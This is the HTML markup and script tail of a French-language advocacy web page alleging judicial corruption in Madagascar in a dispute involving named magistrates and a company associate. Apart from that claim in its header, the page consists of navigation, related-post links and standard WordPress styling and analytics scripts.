(max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_87_f0f{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87_f0f{margin-top:10px!important;margin-bottom:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87_f0f{margin-top:10px!important;margin-bottom:-12px!important}}@media (max-width:767px){.tdi_87_f0f{display:inline-block!important}}</style><style>.tdi_87_f0f .td-block-title a,.tdi_87_f0f .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87_f0f .td-block-title a,.tdi_87_f0f .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87_f0f .td-block-title a,.tdi_87_f0f .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:1px!important}}</style><h4 class="td-block-title"><span>La corruption dans la justice à Madagascar reconnue par le Président de la République Andry Rajoelina, le PM Christian NTSAY, les ministres de la justice RANDRIANASOLO Jacques et HARIMISA Norovololona</span></h4></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88_27e tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_88_27e" ><style>.tdi_88_27e{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88_27e{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88_27e{margin-bottom:8px!important}}@media (max-width:767px){.tdi_88_27e{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_88_27e .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88_27e .tdm-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88_27e .tdm-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}</style><p class="tdm-descr">Corruption ou incompétence des magistrats malgaches en violant des textes de loi malgache pourtant clairs : 1 - Le magistrat RAMBELO Volatsinana ne motive pas son jugement, 2 - Les magistrats malgaches attribuent les intérêts civils à RANARISON Tsilavo, simple associé, alors que l'article 6 du code de procédure pénale est clair : la victime directe et personnelle d'un abus des biens sociaux est la société.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_9fe tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_89_9fe" ><style>.tdi_89_9fe{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89_9fe{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89_9fe{margin-bottom:8px!important}}@media (max-width:767px){.tdi_89_9fe{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_89_9fe .tdm-descr a{color:#f5b000}.tdi_89_9fe .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89_9fe .tdm-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89_9fe .tdm-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}</style><p class="tdm-descr">Contactez nous: <a href="#">infos@madagasikara.net</a></p></div></div></div><div class="vc_column tdi_91_75e wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_91_75e{vertical-align:baseline}.tdi_91_75e>.wpb_wrapper,.tdi_91_75e>.wpb_wrapper .tdc-elements{display:block}.tdi_91_75e>.wpb_wrapper .tdc-elements{width:100%}.tdi_91_75e>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_91_75e{width:30%!important}}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_92_66e" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93_e1e wpb_row td-pb-row" ><style scoped>.tdi_93_e1e{min-height:0}.tdi_93_e1e,.tdi_93_e1e .tdc-columns{display:block}.tdi_93_e1e .tdc-columns{width:100%}</style><div class="vc_column tdi_95_697 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95_697{vertical-align:baseline}.tdi_95_697>.wpb_wrapper,.tdi_95_697>.wpb_wrapper .tdc-elements{display:block}.tdi_95_697>.wpb_wrapper .tdc-elements{width:100%}.tdi_95_697>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_96_ee9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97_ee5 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_97_ee5{min-height:0}.tdi_97_ee5,.tdi_97_ee5 .tdc-columns{display:block}.tdi_97_ee5 .tdc-columns{width:100%}@media (min-width:768px){.tdi_97_ee5{margin-left:0;margin-right:0}.tdi_97_ee5 .vc_column{padding-left:0;padding-right:0}}.tdi_97_ee5{position:relative}.tdi_97_ee5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_97_ee5{margin-right:20px!important;margin-left:20px!important}}</style><div class="tdi_96_ee9_rand_style td-element-style" ><style>.tdi_96_ee9_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_99_961 wpb_column vc_column_container tdc-column td-pb-span5"><style scoped>.tdi_99_961{vertical-align:baseline}.tdi_99_961>.wpb_wrapper,.tdi_99_961>.wpb_wrapper .tdc-elements{display:block}.tdi_99_961>.wpb_wrapper .tdc-elements{width:100%}.tdi_99_961>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_101_eff wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_101_eff{vertical-align:baseline}.tdi_101_eff>.wpb_wrapper,.tdi_101_eff>.wpb_wrapper .tdc-elements{display:block}.tdi_101_eff>.wpb_wrapper .tdc-elements{width:100%}.tdi_101_eff>.wpb_wrapper{width:auto;height:auto}.tdi_101_eff{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_101_eff{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_102_962 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_102_962" style=" z-index: 999;"><style>.tdi_102_962{margin-bottom:0px!important}@media (max-width:767px){.tdi_102_962{margin-top:-4px!important;margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_102_962{display:inline-block}.tdi_102_962 .tdb-horiz-menu ul{bottom:100%;text-align:center;left:50%;transform:translateX(-50%);box-shadow:0 0 1px 0 rgba(0,0,0,.06)}.tdi_102_962 .tdb-horiz-menu{margin:0 auto}.tdi_102_962 .tdb-horiz-menu>li{margin-right:8px}.tdi_102_962 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_962 .tdb-horiz-menu>li .tdb-menu-sep{top:0}.tdi_102_962 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0}.tdi_102_962 .tdb-horiz-menu>li>a{color:#fff;font-family:Fira Sans!important;font-size:13px!important;line-height:40px!important;font-weight:300!important}.tdi_102_962 .tdb-horiz-menu>li.current-menu-item>a,.tdi_102_962 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_102_962 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_102_962 .tdb-horiz-menu>li:hover>a{color:#f5b000}.tdi_102_962 .tdb-horiz-menu ul li>a{padding:5px 25px;font-family:Fira Sans!important;font-size:12px!important;font-weight:300!important}.tdi_102_962 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_102_962 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_102_962 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_102_962 .tdb-horiz-menu ul li:hover>a{color:#f5b000}@media (min-width:768px) and (max-width:1018px){.tdi_102_962 .tdb-horiz-menu>li{margin-right:4px}.tdi_102_962 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_962 .tdb-horiz-menu>li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:30px!important;font-weight:300!important}.tdi_102_962 .tdb-horiz-menu ul li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:14px!important;font-weight:300!important}}@media (max-width:767px){.tdi_102_962 .tdb-horiz-menu>li{margin-right:0}.tdi_102_962 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_962 .tdb-horiz-menu>li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:40px!important;font-weight:300!important}}</style><div id=tdi_102_962 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="tdb-horiz-menu"><li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2002"><a href="https://corruption.ovh/"><div class="tdb-menu-item-text">News</div></a></li><li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><div class="tdb-menu-item-text">Droit malgache</div></a></li><li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><div class="tdb-menu-item-text">Kolikoly sy bizibizina</div></a></li><li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><div class="tdb-menu-item-text">Kolikoly magistrature malgache</div></a></li><li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><div class="tdb-menu-item-text">Corruption de la justice par l&rsquo;exemple</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3800" class="share-twitter sd-button share-icon no-text" href="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3800" class="share-facebook sd-button share-icon no-text" href="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/laction-individuelle-un-prejudice-personnel-dapres-lavocat-conseil-de-ranarison-tsilavo-avocats-picovschi/" rel="bookmark" title="L’action individuelle, un préjudice personnel d&rsquo;après l&rsquo;avocat conseil de RANARISON Tsilavo, avocats Picovschi">L’action individuelle, un préjudice personnel d&rsquo;après l&rsquo;avocat conseil de RANARISON Tsilavo, avocats Picovschi </a></li><li><a href="https://corruption.ovh/jurilexblog-de-me-gerard-hass-laction-civile-de-lassocie-demontrer-prejudice-personnel-distinct-de-celui-subit-societe-nest-cas-de-ranrison-tsilavo-nexthope/" rel="bookmark" title="Jurilexblog de Me Gérard Hass, l&rsquo;action civile de l&rsquo;associé doit démontrer un préjudice personnel distinct de celui subit par la société ce qui n&rsquo;est pas le cas de RANRISON Tsilavo NEXTHOPE">Jurilexblog de Me Gérard Hass, l&rsquo;action civile de l&rsquo;associé doit démontrer un préjudice personnel distinct de celui subit par la société ce qui n&rsquo;est pas le cas de RANRISON Tsilavo NEXTHOPE </a></li><li><a href="https://corruption.ovh/des-limites-a-laction-individuelle-de-lassocie-en-reparation-de-son-prejudice-par-nicolas-pelletier-maitre-de-conferences-universite-de-nantes/" rel="bookmark" title="Des limites à l&rsquo;action individuelle de l&rsquo;associé en réparation de son préjudice par Nicolas Pelletier, maître de conférences &#8211; université de Nantes">Des limites à l&rsquo;action individuelle de l&rsquo;associé en réparation de son préjudice par Nicolas Pelletier, maître de conférences &#8211; université de Nantes </a></li><li><a href="https://corruption.ovh/eule-une-action-sociale-ut-singuli-au-nom-de-la-societe-peut-pas-demandee-par-les-associes-dapres-le-dossier-themexpress-abus-de-biens-sociaux-editions-francis-lefebvre/" rel="bookmark" title="Seule une action sociale ut singuli au nom de la société peut pas demandée par les associés d&rsquo;après le Dossier Thèmexpress &#8211; abus de biens sociaux &#8211; Editions Francis Lefebvre">Seule une action sociale ut singuli au nom de la société peut pas demandée par les associés d&rsquo;après le Dossier Thèmexpress &#8211; abus de biens sociaux &#8211; Editions Francis Lefebvre </a></li></ol></div></div></div><div style="display:none"><div class="grofile-hash-map-4456e503b88a13189edd2424b19119b6"></div></div><div class="td-more-articles-box"> <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">PLUS D'ARTICLES</span><div class="td-content-more-articles-box"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://corruption.ovh/contre-corruption-a-madagascar-midi-trente-on-comptera-nos-doigts/" rel="bookmark" class="td-image-wrap " title="Contre la corruption à Madagascar : Midi trente, on comptera nos doigts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://corruption.ovh/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png" width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://corruption.ovh/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png" width="324" height="160" /></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/contre-corruption-a-madagascar-midi-trente-on-comptera-nos-doigts/" rel="bookmark" title="Contre la corruption à Madagascar : Midi trente, on comptera nos doigts">Contre la corruption à Madagascar : Midi trente, on comptera nos...</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-21T00:45:37+01:00" >21 novembre 2016</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/contre-corruption-a-madagascar-midi-trente-on-comptera-nos-doigts/#respond">0</a></span></div></div></div></div>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/corruption.ovh\/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non\/":3800};</script>    <script type="text/javascript" id="wpgroho-js-extra">/* <![CDATA[ */ var WPGroHo = {"my_hash":""}; /* ]]> */</script>      <script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">/* <![CDATA[ */ var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php","wpmm_ajax_nonce":"79dce84098","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"2s","wpmm_animation_duration":"3s","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"","wpmm_sticky_zindex":"9999"}; /* ]]> */</script>   <script type="text/javascript" id="sharing-js-js-extra">/* <![CDATA[ */ var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"}; /* ]]> */</script>    <script>jQuery().ready(function () {

                    var blockClass = '.tdi_102_962';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });</script> <script type='text/javascript' src='https://stats.wp.com/e-202410.js' async='async' defer='defer'></script> <script type='text/javascript'>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.8.4',blog:'161150503',post:'3800',tz:'1',srv:'corruption.ovh'} ]);
	_stq.push([ 'clickTrackerInit', '161150503', '3800' ]);</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://corruption.ovh/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://corruption.ovh/wp-content/cache/min/1/1694990c6a2291c5397b55ab83b0d277.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira%20Sans%3A400%2C800%2C600%2C300%7CMerriweather%3A800%2C300%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;display=swap" /><link rel="stylesheet" href="https://corruption.ovh/wp-content/cache/min/1/0f47d5e643fe53f0e6cc446b63372019.css" data-minify="1" /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/8.8.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/8.8.4/css/jetpack.css' type='text/css' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1709828463 -->